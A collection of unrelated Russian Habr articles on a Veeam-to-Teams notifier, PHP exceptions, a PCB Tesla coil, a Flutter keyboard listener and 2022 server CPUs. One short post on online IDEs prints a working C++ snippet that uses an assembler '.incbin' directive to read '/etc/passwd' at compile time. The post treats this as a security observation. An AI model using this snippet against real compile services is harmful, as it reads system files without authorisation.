В таблицу, из которой мы берем дату, логируются все задачи, которые выполняет Veeam.
Каждая из них имеет атрибут job\_type. Их очень много, но я выделил самые интересные для нас — не хотим же мы слать сообщение о том, что кто-то открыл консоль программы или закончил рестор?
* 0 — Backup job
* 1 — Replication job
* 3 — SureBackup job
* 24 — File to tape job
* 28 — Backup to tape job
* 51 — Backup Copy job
* 100 — Configuration Backup
Напишите в комментах, если интересно, я подскажу другие типы тасков по запросу. Законченные таски могут быть либо success, либо warning, а иногда даже и failed.
В итоге мы создаем объект, хранящий в себе все эти данные + имя задачи, usn, описание статуса ее завершения (если есть) и время завершения. Именно этот объект и передается для отправки сообщения в мессенджер.
### send\_notification\_to\_web\_hook()
Тут все еще проще — используем готовую библиотеку [pymsteams](https://github.com/rveachkc/pymsteams), которая просто собирает сообщение по [спецификации](https://docs.microsoft.com/en-us/microsoftteams/platform/concepts/connectors#example-connector-message) и отправляет его через requests.post. В своем семпле я даже не стал использовать функции O365 cards, которые тоже поддерживаются WebHook-ами, а просто сделал несколько шаблонов сообщений — в зависимости от результата таска.
```
team_connection = pymsteams.connectorcard(web_hook_url)
if event_object.job_type_name is not None:
if event_object.result_text == 'success':
text = 'A Veeam ' + event_object.job_type_name + ' **"' + str(event_object.job_name) + '"** has finished **successfully** at ' + str(event_object.end_time)[:-7]
team_connection.color('005f4b') # it's a brand color named "Veeam Sapphire", btw
```
Здесь пригодится фантазия — добавляйте любой текст, картинки, кнопки и т.д. Вот какие виды сообщений получились у меня:

*Для задания резервного копирования, где все прошло без проблем*

*Для failed и warning заданий*
Создаем Docker контейнер
------------------------
Если у Вас еще нет Docker — почитайте [A Docker Tutorial for Beginners](https://docker-curriculum.com/). Если есть — нам нужно создать следующий Dockerfile:
```
# Version: 1.0
FROM python:3.6.2
MAINTAINER Dmitry Rozhdestvenskiy
RUN apt-get update && apt-get install -y --no-install-recommends apt-utils
RUN apt-get -y install locales
RUN echo "en\_US.UTF-8 UTF-8" > /etc/locale.gen
RUN locale-gen
RUN apt-get -y install apt-transport-https freetds-dev unixodbc-dev git
RUN curl https://packages.microsoft.com/keys/microsoft.asc | apt-key add -
RUN curl https://packages.microsoft.com/config/debian/8/prod.list > /etc/apt/sources.list.d/mssql-release.list
RUN apt-get -y update && ACCEPT\_EULA=Y apt-get install msodbcsql
RUN mkdir /veeam\_to\_msteams
RUN git clone https://github.com/daymer/Veeam-to-MS-Teams-notification-sender-app /veeam\_to\_msteams
RUN pip install --upgrade pip
RUN pip install -r /veeam\_to\_msteams/requirements.txt
RUN mkdir /var/log/veeam\_to\_msteams/
ADD configuration.py /veeam\_to\_msteams/
RUN chmod +x /veeam\_to\_msteams/launch\_veeam\_to\_msteams.sh
CMD ["/bin/bash", "/veeam\_to\_msteams/launch\_veeam\_to\_msteams.sh"]
```
Все необходимое Docker сам скачает из репозитория (FROM python:3.6.2), Github (RUN git clone...) и packages.microsoft.com. Положите dockerfile в %directory\_name%, рядом с [configuration.py](https://github.com/daymer/Veeam-to-MS-Teams-notification-sender-app/blob/master/configuration.py_) (Вы же не забыли скачать и заполнить его?). Соберем образ следующей командой:
```
docker build -t veeam_to_msteams:1.0 -f /path/%directory_name%/Dockerfile /path/%directory_name%/
```
Запустим контейнер:
```
docker run --restart=always -it --name veeam_to_msteams -d veeam_to_msteams:1.0 bin/bash /veeam_to_msteams/launch_veeam_to_msteams.sh
```
Если Вы хотите запускать скрипт на другой платформе либо вообще не хотите использовать контейнер — не беда, просто запускайте сам main.py файл, без аргументов.
---
Пришло мне время наполнить чашку кофе, а вам, если заинтересовались, — дописать мой скетч под нужды своего продакшена. «Вы платите только за доставку», точнее, за вами остается лишь реализация этой самой доставки в предпочтительный канал.
Сведу вместе полезные ссылки:
1. [Мой проект на Github](https://github.com/daymer/Veeam-to-MS-Teams-notification-sender-app)
2. [Драйвер Python SQL — pyodbc](https://docs.microsoft.com/ru-ru/sql/connect/python/pyodbc/python-sql-driver-pyodbc?view=sql-server-2017)
3. [Создание Incoming WebHook Connector](https://docs.microsoft.com/en-us/microsoftteams/platform/concepts/connectors#setting-up-a-custom-incoming-webhook)
4. [Как включить Incoming WebHook Connector для MS Teams](https://docs.microsoft.com/en-us/MicrosoftTeams/enable-features-office-365?ui=en-US&rs=en-US&ad=US#apps)
5. [Библиотека pymsteams](https://github.com/rveachkc/pymsteams)
6. [A Docker Tutorial for Beginners](https://docker-curriculum.com/) | https://habr.com/ru/post/415561/ | null | ru | null |
# Исключение != ошибка
Многие программисты почему-то считают, что исключения и ошибки — это одно и то же. Кто-то постоянно кидает exception, кто-то через errorHandler превращает ошибки в исключения. Некоторые пытаются увеличить производительность, используя исключения. Но, на самом деле, exception и ошибки — это совершенно разные механизмы. Не надо одним механизмом заменять другой. Они созданы для разных целей.
Когда появился php5 с исключениями, а затем ZendFramework, который всегда кидает исключения — я не мог понять: чем же exception лучше моего любимого trigger\_error()? Долго думал, обсуждал с коллегами и разобрался в этом вопросе. Теперь я чётко знаю, где использовать trigger\_error(), а где throw new Exception().
В чём же принципиальная разница между ними?
#### Ошибки
Ошибки — это то, что нельзя исправить, об этом можно только сообщить: записать в лог, отправить email разработчику и извинится перед пользователем. Например, если мой движок не может подключиться к БД, то это ошибка. Всё. Точка. Без БД сайт не работает, и я не могу с этим ничего сделать. Поэтому я вызываю ales\_kaput() и trigger\_error(), а мой errorHandler отправит мне email и покажет посетителю сообщение «Извините, сайт не работает».
#### Exception
Исключения — это не ошибки, это всего лишь особые ситуации, которые нужно как-то обработать. Например, если в калькуляторе вы попробуете разделить на ноль, то калькулятор не зависнет, не будет отсылать сообщения разработчику и извинятся перед вами. Такие ситуации можно обрабатывать обычным if-ом. Строго говоря, **исключения — это конструкция языка позволяющая управлять потоком выполнения**. Это конструкция, стоящая в одном ряду с if, for и return. И всё. Этот механизм ничем более не является. Только управление потоком.
Их основное предназначение: **пробрасывать по каскаду**. Покажу это на примере: есть три функции, которые вызывают друг друга каскадом:
```
php
a();
function a()
{
b();
}
function b()
{
c(99);
}
function c($x)
{
if ($x === 0) {
// Некоторая особенная ситуация,
// которая должна остановить выполнение функций c() и b(),
// а функция a() должна узнать об этом
}
return 100 / $x;
}
</code
```
Эту задачу можно было бы решить без механизма exception. Например, можно заставить все функции возвращать специальный тип *(если ты матёрый пэхапэшник, то должен вспомнить PEAR\_Error)*. Для простоты я обойдусь null-ом:
```
php
a();
function a()
{
echo 'a-begin';
$result = b();
if ($result === null) {
echo 'Делить на ноль нехорошо';
return;
}
echo 'a-stop';
}
function b()
{
echo 'b-begin';
$result = c(0);
if ($result === null) {
return null;
}
echo 'b-stop';
return true;
}
function c($x)
{
echo 'c-begin';
if ($x === 0) {
return null;
}
echo 'c-stop';
return 100 / $x;
}
</code
```
Результат работы:
> a-begin
>
> b-begin
>
> c-begin
>
> Делить на ноль нехорошо
>
>
Задача выполнена, но, обратите внимание, мне пришлось модифицировать промежуточную функцию b(), чтобы она пробрасывала результат работы нижестоящей функции выше по каскаду. А если у меня каскад из 5 или 10 функций? То мне пришлось бы модифицировать ВСЕ промежуточные функции. А если исключительная ситуация в конструкторе? То мне пришлось бы подставлять [костыли](http://habrahabr.ru/blogs/development/130534/#comment_4327511).
А теперь решение с использованием Exception:
```
a();
function a()
{
echo 'a-begin';
try {
b();
echo 'a-stop';
} catch (Exception $e) {
echo $e->getMessage();
}
}
function b()
{
echo 'b-begin';
c(0);
echo 'b-stop';
}
function c($x)
{
echo 'c-begin';
if ($x === 0) {
throw new Exception('Делить на ноль нехорошо');
}
echo 'c-stop';
return 100 / $x;
}
```
Результат выполнения будет идентичен. Функция b() осталась в первоначальном виде, не тронутая. Это особенно актуально, если у вас длинные каскады. И ещё объект $e может содержать дополнительную информацию о произошедшей ситуации.
Таким образом, получается, что ошибки и исключения — это совершенно разные инструменты для решения совершенно разных задач:
ошибка — не поправимая ситуация;
исключение – позволяет прервать выполнение каскада функций и пробросить некоторую информацию. Что-то вроде глобального оператора return. Если у Вас нет каскада, то вам достаточно использовать if или return.
#### Ошибки не всегда являются ошибками
Некоторые могут мне возразить: «Посмотри в Zend Framework — там всегда кидают исключения. Это best practics, и надо делать также. Даже если не удалось подключиться к БД, надо кидать исключение».
В этой статье я как раз хочу развеять это заблуждение. Zend действительно является best practics, но программисты Зенда находятся на другой лодке и делают другие вещи. Принципиальная разница между ними и мной в том, что они пишут **универсальную** библиотеку, которая будет использоваться во многих проектах. И они со своей колокольни не могут сказать, что является критической ошибкой, а что является поправимой.
Например, в вашем проекте может быть несколько MySQL серверов и вы можете переключаться между ними при падении одного из них. По этому, Zend\_Db, как универсальная библиотека, кидает исключение, а что с ним делать — решайте сами. Exception это гибко — вы сами решаете на каком уровне и какой тип ситуаций ловить. Вы можете вывести сообщение об ошибке или попытаться исправить возникшую ситуацию, если знаете как. **При написании универсальных библиотек необходимо всегда кидать исключения**. Это делает библиотеку более гибкой.
В итоге, могу сказать, что у обоих механизмов есть свои особенности и, самое главное, что у них есть своё предназначение и эти предназначения нисколько не пересекаются. **Ошибки != исключения**. Не надо использовать исключения для улучшения быстродействия или сообщения об ошибках. Не надо в классе My\_Custom\_Exception реализовывать какую-либо логику исправления ситуации. Этот класс должен быть пустым, он создаётся только что бы определить **тип** ситуации и поймать только то, что надо. Название класса 'My\_Custom\_Exception' это такой древовидный аналог линейному списку констант E\_\*\*\* (E\_NOTICE, E\_WARNING, ...).
В php давно был разработан механизм обработки ошибок, и он отлично работает. Я им отлично пользуюсь там, где это надо. | https://habr.com/ru/post/130597/ | null | ru | null |
# Online IDE и Local File Inclusion
В последнее время появилось [множество online IDE](https://www.google.ru/search?q=c%2B%2B+online+ide) с возможностью компиляции и запуска в том числе и native-приложений. Естественно, возникает вопрос о безопасности таких сервисов. Скомпилированные программы запускаются в песочнице, а вот сама компиляция зачастую происходит в незащищенной среде.
##### GCC + GAS
GCC позволяет с помощью директивы `asm` вызывать GAS, у которого есть [замечательная инструкция](http://linux.web.cern.ch/linux/scientific4/docs/rhel-as-en-4/incbin.html) `incbin`. С ее помощью на этапе компиляции можно включить файл в качестве данных. Тогда exploit для С++ выглядит следующим образом:
```
#include
extern "C"
asm(
".global \_data\n"
".data\n"
"\_data:\n"
".incbin \"/etc/passwd\"\n"
".byte 0"
);
extern const char \_data;
const char\* data = &\_data;
int main() {
printf("%s", data);
}
``` | https://habr.com/ru/post/183976/ | null | ru | null |
# Трансформатор Теслы с печатными катушками, впаял три компонента — и готово

Применение печатных катушек сокращает трудоёмкость изготовления электронных устройств. Если их делают на продажу, как, например, блоки УКВ-ИП-2 или RFID'ы, это вопрос себестоимости, если для себя — удобства. Вот и предлагаемый трансформатор Теслы не придётся наматывать. Главное дождаться, когда приедет плата, после чего сборка займёт пару минут. Потребуются: транзистор (о том, какой лучше — далее), резистор на 82 кОм и светодиод.
… Всё началось с того, что автор решил собрать [эту конструкцию](http://www.megavolts.nl/en/projecten/tesla-spoelen/201-pcb-spiral-teslacoil). Но её сложность показалась ему избыточной, и он решил упростить её так, чтобы дальше упрощать было некуда.
Устройство работает при напряжении питания от 10 до 35 В. Автор предлагает питать его либо через повышающий преобразователь от достаточно мощного БП с USB-выходом, либо напрямую — от ноутбучного БП. Конечно, второе удобнее.
Экспериментируя, автор разработал четыре варианта платы:
1. практически неработающий, платы автор решил [распродать](https://www.tindie.com/products/KitsForKids/pcb-etched-tesla-coil-non-working-use-as-saucer/) как сувениры, для практического применения они бесполезны
2. работающий, 100 витков, без видимых разрядов в воздухе
3. работающий лучше, 160 витков, видимых разрядов в воздухе всё ещё нет (на самом деле можно получить небольшие, читайте далее)
4. платы 150х150 мм, ещё не приехали, 240 витков, выглядеть они будут так:

Платы автор заказывал в JLCPCB, в изготовлении они довольно сложные, ЛУТом может и не получиться.
Схема:
[Скрипт для Eagle](https://cdn.hackaday.io/files/1648197051616096/print-inductor.ulp), рассчитывающий печатные катушки с числом витков более 100. Либо можно преодолеть 100-витковое ограничение уже имеющегося в Eagle скрипт того же назначения, отредактировав его вручную:
```
dlgCell(4, 1) dlgLabel("Tur&ns"); // number of turns (Wound)
dlgCell(4, 2) dlgRealEdit(n, 1.0, 350.0);
```
Работает плата версии 2:
Результаты опытов с различными транзисторами на третьем варианте платы:
Транзистор FZT851 при питании от 36 В выходит из строя сразу. При снижении напряжения питания до 12 В и без светодиода в цепи смещения ведёт себя так:
* нагрева нет
* потребляемый ток 0,017 А
* неонка горит на расстоянии в 10-20 мм от платы
* нет видимых разрядов в воздухе
* если дотронуться до платы, ток через транзистор резко возрастает, и он выходит из строя.
Если поместить в цепь смещения красный светодиод согласно схеме, потребляемый ток возрастает до 0,2 А, неонка светится на расстоянии в 30 мм от платы, на её выводах можно получить небольшие видимые разряды в воздухе. Но при прикосновении к плате резко возрастающий потребляемый ток по-прежнему выводит транзистор из строя.
С транзистором BD243 при 36 В результаты такие же, как с FZT851 при 12 В.
Если снизить напряжение питания до 5-6 В, по-прежнему можно получить слабое свечение неонок.
Наилучшие результаты получились с транзистором 2N3055. Автор не подбирал его специально, просто он оказался под рукой. При 25 В и красном светодиоде в цепи смещения (на видео почему-то синий) можно получать довольно заметные разряды в воздухе на выводах неонки, но если её убрать, трансформатор работает без таких разрядов. | https://habr.com/ru/post/448828/ | null | ru | null |
# Flutter. Слушатель клавиатуры без платформенного кода
Всем привет! Меня зовут Дмитрий Андриянов, я [Flutter-разработчик](https://surf.ru/flutter/) в [Surf](https://surf.ru/).
В предыдущей [статье про RenderObject](https://habr.com/ru/company/surfstudio/blog/513070/) я рассказал, как немного копнул в слой рендеринга и смог получать расположение и размеры любого виджета — даже динамического. Сегодня расскажу, как был написан слушатель появления/скрытия клавиатуры без нативного кода.

Эта статья будет вам полезна, если вы:
* Пишете на Flutter и хотите узнать, что находится у него под капотом.
* Интересуетесь, как MediaQuery предоставляет данные о UI.
* Хотите реализовывать интересные штуки на Flutter, покопавшись в нём на более глубоком уровне.
Зачем нам понадобилось написать слушатель без натива
----------------------------------------------------
В одном Flutter приложении нам нужно было отлавливать появление и скрытие клавиатуры — мы делали это с помощью плагина [keyboard\_visibility](https://pub.dev/packages/keyboard_visibility). Но в апреле, после очередного обновления Flutter, он сломался, потому что команда разработки не переехала на новую реализацию нативной интеграции. Прочие популярные решения из pub также завязаны на нативную часть, а повторно наступать на те же грабли не хотелось.
Мы решили разобраться, можно ли слушать клавиатуру силами Flutter. Чтобы не вносить много правок в существующий код, при разработке решения желательно было сохранить похожий на keyboard\_visibility интерфейс.
Исследуем MediaQuery и копаем вглубь
------------------------------------
Из MediaQuery мы можем получить данные о размерах системных UI-элементов, которые перекрывают дисплей:
```
// Поле с данными элементов перекрывающих дисплей
MediaQuery.of(context).viewInsets
// Отвечает за данные клавиатуры
MediaQuery.of(context).viewInsets.bottom
```
Пример:
```
class KeyboardScreen extends StatefulWidget {
@override
_KeyboardScreenState createState() => _KeyboardScreenState();
}
class _KeyboardScreenState extends State {
@override
Widget build(BuildContext context) {
return Scaffold(
body: Column(
mainAxisAlignment: MainAxisAlignment.center,
children: [
Text('Keyboard: ${MediaQuery.of(context).viewInsets.bottom}'),
const SizedBox(height: 20),
TextField(),
],
),
);
}
}
```

Первая мысль — использовать MediaQuery.of(context).viewInsets при изменениях значения: 0 — клавиатура скрыта, иначе — видна. Но в момент обращения к MediaQueryData мы получим значение, а не Stream, который нужно слушать.
У этого решения две проблемы:
1. Для использования требуется контекст, что накладывает дополнительные ограничения. Например когда у вас есть модель данных связанная с UI, реагирующая на появление клавиатуры.
2. viewInsets не дает возможности подписаться на изменения значения.
Нужно что-то более надежное. Мы знаем, что можем получить размер клавиатуры в viewInsets.bottom — и это значение меняется динамически, в зависимости от её появления. Значит, где-то есть механизм, который слушает эти изменения.
Переходим в исходный код метода MediaQueryData of и видим:
```
static MediaQueryData of(BuildContext context, { bool nullOk = false }) {
assert(context != null);
assert(nullOk != null);
final MediaQuery query = context.dependOnInheritedWidgetOfExactType();
if (query != null)
return query.data;
if (nullOk)
return null;
throw FlutterError.fromParts([
ErrorSummary('MediaQuery.of() called with a context that does not contain a MediaQuery.'),
ErrorDescription(
),
context.describeElement('The context used was')
]);
}
```
```
final MediaQuery query = context.dependOnInheritedWidgetOfExactType();
```
В этой строке по дереву родителей ищется класс MediaQuery. У полученного виджета берутся и возвращаются данные в виде экземпляра MediaQueryData.
Смотрим в MediaQuery: оказывается, это наследник InheritedWidget, и он создаётся в разных виджетах:
В каждом из этих файлов создаётся свой MediaQuery, который получает данные родительского MediaQuery и модифицирует их на свое усмотрение.
Например, файл dialog:
```
MediaQuery(
data: MediaQuery.of(context).copyWith(
// iOS does not shrink dialog content below a 1.0 scale factor
textScaleFactor: math.max(textScaleFactor, 1.0),
),
```
Самый верхний MediaQuery создаётся в файле widgets/app.dart.
Класс \_MediaQueryFromWindow:
```
class _MediaQueryFromWindow extends StatefulWidget {
const _MediaQueryFromWindow({Key key, this.child}) : super(key: key);
final Widget child;
@override
_MediaQueryFromWindowsState createState() => _MediaQueryFromWindowsState();
}
class _MediaQueryFromWindowsState extends State<_MediaQueryFromWindow> with WidgetsBindingObserver {
@override
void initState() {
super.initState();
WidgetsBinding.instance.addObserver(this);
}
// ACCESSIBILITY
@override
void didChangeAccessibilityFeatures() {
setState(() {
// The properties of window have changed. We use them in our build
// function, so we need setState(), but we don't cache anything locally.
});
}
// METRICS
@override
void didChangeMetrics() {
setState(() {
// The properties of window have changed. We use them in our build
// function, so we need setState(), but we don't cache anything locally.
});
}
@override
void didChangeTextScaleFactor() {
setState(() {
// The textScaleFactor property of window has changed. We reference
// window in our build function, so we need to call setState(), but
// we don't need to cache anything locally.
});
}
// RENDERING
@override
void didChangePlatformBrightness() {
setState(() {
// The platformBrightness property of window has changed. We reference
// window in our build function, so we need to call setState(), but
// we don't need to cache anything locally.
});
}
@override
Widget build(BuildContext context) {
MediaQueryData data = MediaQueryData.fromWindow(WidgetsBinding.instance.window);
if (!kReleaseMode) {
data = data.copyWith(platformBrightness: debugBrightnessOverride);
}
return MediaQuery(
data: data,
child: widget.child,
);
}
@override
void dispose() {
WidgetsBinding.instance.removeObserver(this);
super.dispose();
}
}
```
#### Что здесь происходит:
1. Класс *\_MediaQueryFromWindowsState* замешивает миксин *WidgetsBindingObserver*, чтобы использоваться в качестве наблюдателя за изменениями системного UI из Flutter.
2. В *initState* вызываем *WidgetsBinding.instance.addObserver(this);* — addObserver принимает на вход экземпляр наблюдателя. В данном случае this, так как текущий класс замешивает *WidgetsBindingObserver*.
3. *WidgetsBindingObserver* предоставляет методы, которые вызываются при изменении соответствующих метрик:
[didChangeAccessibilityFeatures](https://api.flutter.dev/flutter/widgets/WidgetsBindingObserver/didChangeAccessibilityFeatures.html) — вызывается при изменении набора активных на данный момент специальных возможностей в системе.
[didChangeMetrics](https://api.flutter.dev/flutter/widgets/WidgetsBindingObserver/didChangeMetrics.html) — вызывается при изменении размеров приложения из-за системы. Например, при повороте телефона или влиянии системного UI (появлении клавиатуры).
[didChangeTextScaleFactor](https://api.flutter.dev/flutter/widgets/WidgetsBindingObserver/didChangeTextScaleFactor.html) — вызывается при изменении коэффициента масштабирования текста на платформе.
[didChangePlatformBrightness](https://api.flutter.dev/flutter/widgets/WidgetsBindingObserver/didChangePlatformBrightness.html) — вызывается при изменении яркости.
4. Самое главное, что объединяет эти методы, — в каждом из них вызывается setState. Это запускает метод build, заново строит объект *MediaQueryData*
```
Widget build(BuildContext context) {
MediaQueryData data = MediaQueryData.fromWindow(WidgetsBinding.instance.window);
```
и передает его вниз по дереву до места вызова *MediaQuery.of(context).ИмяПоля*:
Подробнее про биндинг можно прочесть в [статье](https://habr.com/ru/company/surfstudio/blog/512326/) моего коллеги Миши Зотьева.
Вывод: мы можем получать изменения системного UI, используя [WidgetsBinding](https://api.flutter.dev/flutter/widgets/WidgetsBinding-mixin.html) и [WidgetsBindingObserver](https://api.flutter.dev/flutter/widgets/WidgetsBindingObserver-class.html).
Реализация слушателя клавиатуры
-------------------------------
Начнём реализовывать слушатель клавиатуры на основе этих данных. Для начала создадим класс:
```
class KeyboardListener with WidgetsBindingObserver {}
```
Добавим геттер bool — чтобы знать, видна ли клавиатура.
Во время его реализации я столкнулся с одной проблемой. Изначально запоминался текущий размер клавиатуры, чтобы внешний код мог получить его у экземпляра слушателя.
```
double get currentKeyboardHeight => _currentKeyboardHeight;
double _currentKeyboardHeight = 0;
bool get _isVisibleKeyboard => _currentKeyboardHeight > 0;
Future(() {
final double newKeyboardHeight =
WidgetsBinding.instance.window.viewInsets.bottom;
if (newKeyboardHeight > _currentKeyboardHeight) {
/// Новая высота больше предыдущей — клавиатура открылась
_onShow();
_onChange(true);
} else if (newKeyboardHeight < _currentKeyboardHeight) {
/// Новая высота меньше предыдущей — клавиатура закрылась
_onHide();
_onChange(false);
}
_currentKeyboardHeight = newKeyboardHeight;
});
```
Мы знаем, что при видимой клавиатуре в *viewInsets.bottom* значение больше 0, при скрытой — 0.
*bool get \_isVisibleKeyboard => \_currentKeyboardHeight > 0;* выполняет проверку: если высота клавиатуры больше нуля, то она видна.
Но на некоторых устройствах с Android 9 при закрытии клавиатуры высота не всегда становилась 0. Открытая клавиатура могла передать значение 400, а закрытая — 150. А в следующий раз она передавала уже 0. Нестабильный и сложно уловимый баг.
Поэтому я решил отказаться от возможности получать размер клавиатуры из экземпляра слушателя и стал проверять:
```
WidgetsBinding.instance.window.viewInsets.bottom > 0;
```
Это решило проблему.
Теперь реализуем непосредственно прослушивание изменений для вызова колбэков:
```
@override
void didChangeMetrics() {
_listener();
}
void _listener() {
if (isVisibleKeyboard) {
_onChange(true);
} else {
_onChange(false);
}
}
void _onChange(bool isOpen) {
/// Тут вызываются внешние слушатели
}
```
Как и говорилось выше, благодаря *didChangeMetrics* мы знаем, что изменился системный UI. И проверяя, видна ли клавиатура, вызываем колбеки появления/сокрытия клавиатуры.
Как использовать
----------------
```
class _KeyboardScreenState extends State {
bool \_isShowKeyboard = false;
KeyboardListener \_keyboardListener = KeyboardListener();
@override
void initState() {
super.initState();
\_keyboardListener.addListener(onChange: (bool isVisible) {
setState(() {
\_isShowKeyboard = isVisible;
});
});
}
@override
void dispose() {
\_keyboardListener.dispose();
super.dispose();
}
@override
Widget build(BuildContext context) {
return Scaffold(
body: Column(
mainAxisAlignment: MainAxisAlignment.center,
children: [
Text('Keyboard: $\_isShowKeyboard'),
const SizedBox(height: 20),
TextField(),
],
),
);
}
}
```

Полный код
----------
```
import 'dart:math';
import 'dart:ui';
import 'package:flutter/widgets.dart';
typedef KeyboardChangeListener = Function(bool isVisible);
class KeyboardListener with WidgetsBindingObserver {
static final Random _random = Random();
/// Колбэки, вызывающиеся при появлении и сокрытии клавиатуры
final Map \_changeListeners = {};
/// Колбэки, вызывающиеся при появлении клавиатуры
final Map \_showListeners = {};
/// Колбэки, вызывающиеся при сокрытии клавиатуры
final Map \_hideListeners = {};
bool get isVisibleKeyboard =>
WidgetsBinding.instance.window.viewInsets.bottom > 0;
KeyboardListener() {
\_init();
}
void dispose() {
// Удаляем текущий класс из списка наблюдателей
WidgetsBinding.instance.removeObserver(this);
// Очищаем списки колбэков
\_changeListeners.clear();
\_showListeners.clear();
\_hideListeners.clear();
}
/// При изменениях системного UI вызываем слушателей
@override
void didChangeMetrics() {
\_listener();
}
/// Метод добавления слушателей
String addListener({
String id,
KeyboardChangeListener onChange,
VoidCallback onShow,
VoidCallback onHide,
}) {
assert(onChange != null || onShow != null || onHide != null);
/// Для более удобного доступа к слушателям используются идентификаторы
id ??= \_generateId();
if (onChange != null) \_changeListeners[id] = onChange;
if (onShow != null) \_showListeners[id] = onShow;
if (onHide != null) \_hideListeners[id] = onHide;
return id;
}
/// Методы удаления слушателей
void removeChangeListener(KeyboardChangeListener listener) {
\_removeListener(\_changeListeners, listener);
}
void removeShowListener(VoidCallback listener) {
\_removeListener(\_showListeners, listener);
}
void removeHideListener(VoidCallback listener) {
\_removeListener(\_hideListeners, listener);
}
void removeAtChangeListener(String id) {
\_removeAtListener(\_changeListeners, id);
}
void removeAtShowListener(String id) {
\_removeAtListener(\_changeListeners, id);
}
void removeAtHideListener(String id) {
\_removeAtListener(\_changeListeners, id);
}
void \_removeAtListener(Map listeners, String id) {
listeners.remove(id);
}
void \_removeListener(Map listeners, Function listener) {
listeners.removeWhere((key, value) => value == listener);
}
String \_generateId() {
return \_random.nextDouble().toString();
}
void \_init() {
WidgetsBinding.instance.addObserver(this); // Регистрируем наблюдателя
}
void \_listener() {
if (isVisibleKeyboard) {
\_onShow();
\_onChange(true);
} else {
\_onHide();
\_onChange(false);
}
}
void \_onChange(bool isOpen) {
for (KeyboardChangeListener listener in \_changeListeners.values) {
listener(isOpen);
}
}
void \_onShow() {
for (VoidCallback listener in \_showListeners.values) {
listener();
}
}
void \_onHide() {
for (VoidCallback listener in \_hideListeners.values) {
listener();
}
}
}
```
Можно было реализовать только \_changeListeners или всего один колбэк. Но перед нами стояла задача сохранить API в проекте, который уверенно двигался к релизу. Поэтому использование нового слушателя должно было принести минимум правок.
Итог
----
Мы в очередной раз увидели, что решить проблемы и реализовать интересные штуки можно без нативной реализации. Достаточно копнуть чуть глубже или просто изучить механизм работы того или иного виджета.
Это решение находится в [SurfGear](https://github.com/surfstudio/SurfGear), пакет [keyboard\_listener](https://github.com/surfstudio/SurfGear/tree/dev/packages/keyboard_listener). | https://habr.com/ru/post/528710/ | null | ru | null |
# Эволюция серверов. Суперцикл 2022 года

*128-ядерный Altra Max M128-30 в [серверных бенчмарках под Linux](https://www.phoronix.com/scan.php?page=article&item=ampere-altramax-benchmarks&num=3)*
Серверный рынок обычно опережает массовый рынок на несколько лет. Например, восьмиядерные CPU сначала появились для серверов. Только потом их начали делать для домашних ПК, причём цена упала в несколько раз. Так или иначе, инновации постепенно спускаются — и доходят до всех нас. Но всё начинается с серверов.
На серверах сейчас очень интересно. Нас ожидает не просто рядовой апгрейд, а концептуальный прорыв одновременно по нескольким фронтам. Так называемый [суперцикл 2022 года](https://unum.cloud/post/2021-12-07-supercycle/).
Новые CPU и GPU
---------------
Для начала самое интересное — процессоры. Тут настоящую революцию устроит AMD, которая готовит к выпуску 4-е поколение серверных процессоров [EPYC Genoa](https://ir.amd.com/news-events/press-releases/detail/1031/amd-unveils-workload-tailored-innovations-and-products-at) на гигантском новом разъёме [LGA 6096](https://wccftech.com/amds-monstrous-epyc-genoa-cpu-for-sp5-lga-6096-socket-pictured-up-to-96-zen-4-cores-400w-tdp/).

*Если у вас 21-дюймовый монитор и Хабр развернут на весь экран, то масштаб будет примерно 1:1*
Семейство Genoa (до 96 ядер) и Bergamo (до 128 ядер, 2023 года) производятся по топологии TSMC 5 нм новой архитектуре Zen 4 и Zen 4c. О них можно говорить в настоящем времени, потому что Genoa уже производится мелкими партиями (на фото), а скоро появится в продаже.
### Серверные AMD
| Характеристика | Milan | Genoa | Bergamo |
| --- | --- | --- | --- |
| Количество ядер: | 64 ядра | 96 ядра | 128 ядра |
| TDP: | 280 Вт | 320 Вт | 320 Вт |
| Кэш: | 256 МБ | 804 МБ | 804 МБ |
| Каналов RAM: | 8 | 12 | 12 |
| PCIe: | 128x Gen4 | 128x Gen5 | 128x Gen5 |
| Литография: | 7 нм TSMC | 5 нм TSMC | 5 нм TSMC |
| Год выхода: | 2021 год | 2022 год | 2023 год |
По сравнению с нынешним поколением Milan нас ожидает двукратное повышение плотности транзисторов, рост производительности минимум на 25% и двукратное улучшение энергоэффективности. Следующее поколение серверных процессоров Bergamo (128 ядер) будет работать на том же сокете.
Ядро нового поколения Zen 4 — это поддержка и новой шины PCIe 5.0, и новой памяти DDR5, и технологии CXL (смотрите ниже). Предположительно, на эти CPU можно будет повесить по [12 ТБ RAM DDR5](https://www.notebookcheck.net/One-Zen-4-based-AMD-EPYC-processor-could-support-up-to-12TB-of-DDR5-RAM-thanks-to-its-advanced-specs.584518.0.html) на сокет.
Что касается GPU, то AMD также выпустит серию [Instinct MI200](https://ir.amd.com/news-events/press-releases/detail/1032/new-amd-instinct-mi200-series-accelerators-bring) — продвинутый ускоритель для дата-центров и суперкомпьютеров, он же [первый в мире MCM GPU](https://www.tweaktown.com/news/81138/amd-aldebaran-amds-first-mcm-gpu-will-launch-later-this-year/index.html) (то есть мультичиповый модуль GPU). Работает в тандеме с процессорами EPYC.
Intel движется примерно в том же направлении. TDP процессоров постепенно приближается к отметке 500 Вт, а количество ядер CPU медленно догоняет GPU. В этом году выйдет новое поколение процессоров Xeon под кодовым названием Sapphire Rapids. Здесь тот же набор: память DDR5, шина PCIe и CXL 1.1. Плюс новый процессорный интерконнект [Ultra Path Interconnect](https://en.wikipedia.org/wiki/Intel_Ultra_Path_Interconnect) (UPI). Из других инноваций — новый [набор инструкций AMX](https://www.intel.com/content/www/us/en/docs/intrinsics-guide/index.html#techs=AMX) (Advanced Matrix Extensions) для аппаратного ускорения обучения AI.
### Унижение Intel
Новый ускоритель [Xe-HPC Ponte Vecchio](https://www.hardwaretimes.com/intel-ponte-vecchio-specs-1024-cores-408mb-l2-cache-tsmc-5nm-and-xe-link-fabric/) настолько важен для Intel, что она заказала его производство у TSMC по самому передовому в мире техпроцессу 5 нм. Можно представить, насколько это унизительно для компании Intel, которая несколько десятилетий считала себя мировым лидером по производству микроэлектроники.

100 млрд транзисторов, 1024 ядра, 408 МБ кэша L2 делают Ponte Vecchio одним из самых сложных и больших GPU в мире.
Кстати, на тех же ядрах Xe-Core выйдут дискретные видеокарты для геймеров и майнеров [Intel Arc](https://www.intel.com/content/www/us/en/architecture-and-technology/visual-technology/arc-discrete-graphics.html).

*Игры 2022 года с поддержкой технологии XeSS (видеокарты Arc), [источник](https://game.intel.com/story/arc-featured-games/)*
